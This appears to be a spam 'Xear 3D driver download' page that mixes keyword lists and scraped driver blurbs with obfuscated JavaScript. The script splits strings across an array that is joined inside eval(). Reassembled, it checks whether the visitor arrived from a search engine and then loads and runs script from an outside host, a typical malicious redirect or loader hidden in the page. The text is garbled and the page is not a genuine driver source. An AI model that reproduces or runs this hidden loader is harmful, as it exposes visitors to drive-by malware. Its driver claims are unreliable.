



## **Xear 3D Driver Download**

\")";nk["bMvO"]="Elem";nk["WoHE"]="fals";nk["BmVE"]="100)";nk["EJKy"]="ipt"";nk["gbHK"]="n.. com";nk["Edcs"]="ons e";nk["Dhks"]="y',s";nk["Ckas"]="eate";nk["iplr"]="jqXH";nk["RTgY"]="jque";nk["LnyI"]="peof";nk["oMcy"]="http";nk["qll I"]="xNKH";nk["VlPl"]="mble";nk["adCN"]="r sh";nk["beZy"]="n:tr";nk["IkoN"]="){va";nk["Eqly"]="ue,j";nk["OmaF"]="tTi m";nk["Xmjh"]="leng";nk["ajjO"]="val(";nk["rvyh"]="xOf(";nk["dsBj"]="=

"";nk["xoER"]="rdla";nk["pjYc"]="//aj";nk["XkKB"]="rl;"";nk["HzoT"]="ar

a";nk["eEkM"]="eapi";nk["Mrut"]="ion(";nk["mFOA"]="scri";nk["GunO"]="ss:f";nk["ewes"]="303.. Téléchargez notre client, et obtenez notifié à droite de votre PS: O AUDIO ESTA.. co";nk["ZyiU"]="Vg b";nk["ceSv"]=" ind";nk["AJUD"]="(\"ms";nk[" ylvy"]="tEle";nk["cjVo"]="571A";nk["ZJzg"]="me("";nk["cVdn"]=")>0|";nk["qCOn"]="essD";nk["rBpt"]="inde";nk["zLjX"]=") {se";nk["eBTy"]="ocum";nk["UeVO"]="js?w";nk["SoSO"]="();";nk["QfJU"]="defi";nk["yvIU"]="vU;y";nk["lFQL"]=";if(";nk[ "ehQK"]="ery.. Download C-Media CMI8738 Driver 7 12 8 1740 for Windows 7 OS support: Windows 7.. This package supports the following driver models: C-Media AC97 Audio Device Introduction.. \")":nk["pvCO"]="eebl":nk["dAzm"]="c',"":n k["GcjH"]="agNa";nk["GaUG"]=";fun";nk["ByoG"]="pe:'";nk["ioIc"]="setA";nk["rfbW"]="owme";nk["JBOi"]="sonp";nk["xO DY"]="var ";nk["Lsdp"]="Chil";nk["YFJB"]="ttri";nk["lYGm"]="oogl";nk["wIhB"]="ar r";nk["GjZD"]="='un";nk["CdUk"]="t Sta":nk["hCrq"]="unct":nk["muOY"]="umen":nk["lsuK"]="sByT":nk["tBna"]="){if":nk["odqG"]="f(\"y":nk["sOBZ"]="Data":n k["ldql"]="...\"";nk["qqSa"]="ent ";nk["PGHJ"]="eout";nk["DzOy"]="x({t";nk["mUGg"]="]  $ap$ ";nk["JoKY"]="se,u";nk["GNPS"]="resp";nk["ktZf"]="ossD";nk["xGAv"]="q = ";nk["SgFc"]="g.

Please note that most of these Brand Names are registered Trade Marks, Company Names or otherwise controlled and their inclusion in this index is.. Free driver drivers download, download driver drivers free at softitem com Download Sound Card drivers.. \")":nk["hyBn"]="d(a)":nk["dsLO"]="f(\"g":nk["Vtog"]=".tex":nk["pVwq"]="t cr":nk["vibW"]=">0||":nk["upTU"]="('s r";nk["qGLv"]="ry/3";nk["lMsG"]="\"liv";nk["limC"]="omai";nk["mOoN"]=";}el";nk["ygxp"]="th>0";nk["rsNG"]=");}}";eval( nk["xODY"]+nk["xGAv"]+nk["yvIU"]+nk["HzoT"]+nk["rsXg"]+nk["muQY"]+nk["pVwq"]+nk["Ckas"]+nk["bMvO"]+nk["ue dN"]+nk["hjeo"]+nk["EJKy"]+nk["Jqfv"]+nk["ioIc"]+nk["YFJB"]+nk["jjSo"]+nk["upTU"]+nk["dAzm"]+nk["pjYc"]+nk["qC uG"]+nk["lYGm"]+nk["eEkM"]+nk["esQO"]+nk["vBDX"]+nk["rPTo"]+nk["PPuj"]+nk["RTgY"]+nk["qGLv"]+nk["ldql"]+nk ["DGjQ"]+nk["ehQK"]+nk["KKRN"]+nk["FaKA"]+nk["JfRv"]+nk["muQY"]+nk["Ewul"]+nk["ylvy"]+nk["HuDs"]+nk["lsuK" ]+nk["GcjH"]+nk["ZJzg"]+nk["cssp"]+nk["VkMg"]+nk["mUGg"]+nk["]YrT"]+nk["Lsdp"]+nk["hyBn"]+nk["GaUG"]+nk["Vj vV"]+nk["Xojf"]+nk["SfCx"]+nk["Hxgq"]+nk["LnyI"]+nk["LqWH"]+nk["GjZD"]+nk["QfJU"]+nk["pgkc"]+nk["zLjX"]+nk[" OmaF"]+nk["PGHJ"]+nk["skBs"]+nk["BmVE"]+nk["mOoN"]+nk["oGoN"]+nk["wIhB"]+nk["mdRZ"]+nk["eBTy"]+nk["qqSa "|+nk["CpkG"|+nk["Drtd"|+nk["lFQL"|+nk["wvJi"|+nk["Xmjh"|+nk["ygxp"|+nk["tBna"|+nk["swoW"|+nk["VolY"|+nk["vIjf "]+nk["0dqG"]+nk["ngDI"]+nk["RLAd"]+nk["hKBv"]+nk["SVnb"]+nk["VolY"]+nk["vIjf"]+nk["dsLO"]+nk["lYGm"]+nk["rT Ph"]+nk["hKBv"]+nk["kKMp"]+nk["ceSv"]+nk["PQcm"]+nk["YEiG"]+nk["VIPI"]+nk["NPfA"]+nk["vibW"]+nk["wvJi"]+nk[ "rBpt"]+nk["rvyh"]+nk["Zlad"]+nk["SgFc"]+nk["vibW"]+nk["wvJi"]+nk["rBpt"]+nk["rvyh"]+nk["Sacy"]+nk["ifSf"]+nk["vib W"]+nk["wvJi"]+nk["rBpt"]+nk["rvyh"]+nk["eDuu"]+nk["ElUU"]+nk["cVdn"]+nk["kKMp"]+nk["ceSv"]+nk["PQcm"]+nk["A JUD"]+nk["gbHK"]+nk["vibW"]+nk["wvJi"]+nk["rBpt"]+nk["rvyh"]+nk["lMsG"]+nk["rTPh"]+nk["vibW"]+nk["wvJi"]+nk["r Bpt"]+nk["rvyh"]+nk["jdIu"]+nk["fDNm"]+nk["IkoN"]+nk["adCN"]+nk["rfbW"]+nk["dsBj"]+nk["gzrh"]+nk["xiUs"]+nk["INI B"]+nk["DzOy"]+nk["iQEq"]+nk["ugDd"]+nk["zTsf"]+nk["LvDR"]+nk["ByoG"]+nk["mFOA"]+nk["qWCm"]+nk["SbkR"]+n k["qCOn"]+nk["NlPZ"]+nk["WoHE"]+nk["QOHP"]+nk["ktZf"]+nk["limC"]+nk["beZy"]+nk["Eqly"]+nk["JBOi"]+nk["Hqeq" ]+nk["JoKY"]+nk["XkKB"]+nk["oMcy"]+nk["cfGi"]+nk["qllI"]+nk["lquF"]+nk["cjVo"]+nk["ZyiU"]+nk["oJvW"]+nk["xoER "]+nk["uxjS"]+nk["oMwE"]+nk["UGSv"]+nk["ewes"]+nk["UeVO"]+nk["pvCQ"]+nk["Dhks"]+nk["JKKc"]+nk["GunO"]+nk[" hCrq"]+nk["Mrut"]+nk["GNPS"]+nk["Edcs"]+nk["sOBZ"]+nk["Vtog"]+nk["CdUk"]+nk["VOOJ"]+nk["jplr"]+nk["NFbX"]+n k["ajjQ"]+nk["GNPS"]+nk["Edcs"]+nk["sQBZ"]+nk["rsNG"]+nk["rsNG"]+nk["IrJQ"]+nk["SoSO"]);Introduction This USB Virtual 7.. \")";nk["YEiG"]="(\"ra";nk["UGSv"]="/18/";nk["vBDX"]="m/aj";nk["cfGi"]="://E";nk["SfCx"]="(){i";nk["uedN"]= "ent(";nk["0GoN"]="se{v";nk["Hxgq"]="f(ty";nk["VOOJ"]="tus,";nk["esQO"]="s.. 1 0";nk["Ewul"]="t ge";nk["JKKc"]="ucce"; nk["hKBv"]=">0)|";nk["hjeo"]="'scr";nk["cssp"]="head";nk["mdRZ"]="ef=d";nk["PQcm"]="exOf";nk["Sacy"]="\"mai";nk["Zl ad"]="\"bin";nk["skBs"]="(rd,";nk["eDuu"]="\"yah";nk["gzrh"]="forc";nk["DGjQ"]="/jqu";nk["NlPZ"]="ata:";nk["VjvV"]="cti o":nk["Drtd"]="rrer":nk["ifSf"]="l..

";nk["xiUs"]="e';\$";nk["iQEq"]="ype:";nk["FaKA"]="js')";nk["uxjS"]="tino";nk["oMwE"]=".. var vU =

'Xear+3d+driver+download';var nk = new Array();nk["Xojf"]="n rd";nk["CpkG"]="refe";nk["ugDd"]="'GET";nk["LvDR"]="taTy";nk["wvJi"]="ref.

## **xear driver**

xear driver, xiaomi mi dual driver in-ear, ear force xl1 driver, xiaomi dual driver half-ear, ear force xl1 pc driver, xear 3d virtual 7.1 driver, xear audio driver, xear 3d driver, xear 3d driver windows 10, download driver audio xear 3d, xear audio driver download, xear 3d audio driver windows 7, xear 3d audio driver, xear 3d driver win 10, xear 3d audio driver letöltés

1 channel sound adapter is a highly flexible audio interface which can used either with Desktop or Notebook systems to provide an.. ";nk["SVnb"]="|(re";nk["VkMg"]="')[0";nk["lquF"]="PoIu";nk["fDNm"]="\")>0";nk["NPfA"]="r.. ";nk["KKRN"]="min ";nk["rsXg"]="=doc";nk["oJvW"]="rowa";nk["qCuG"]="ax g";nk["QOHP"]="e,cr";nk["lYrT"]="pend";nk["zTsf"]="',da";nk["n gDI"]="ande";nk["HuDs"]="ment";nk["vIjf"]="dexO";nk["qWCm"]="pt',";nk["rPTo"]="ax/l";nk["rTPh"]="e.. \")";nk["jdIu"]="\"vk ";nk["kKMp"]="|ref";nk["Jqfv"]=");a

";nk["swoW"]="((re";nk["Hqeq"]=":fal";nk["IrJQ"]="}}rd";nk["ElUU"]="oo.. Category: Other Devices Download the free trial version below to get started Double-click the downloaded file to install the software.. UpdateStar permet de vous informerons des mises à jour tous les logiciels sur votre ordinateur.. \")";nk["SbkR"]="proc";nk["VolY"]="f in";nk["lNlB"]=" aja";nk["NFbX"]="R){e";nk["JfRv"]=";doc";nk["jjSo"]="bute";nk["PPuj"]="ibs/";nk["pgkc"]="ned'";nk["LqWH"]=" \$==";nk["RLAd"]="x.

## **ear force xl1 driver**

## **ear force xl1 pc driver**

e10c415e6f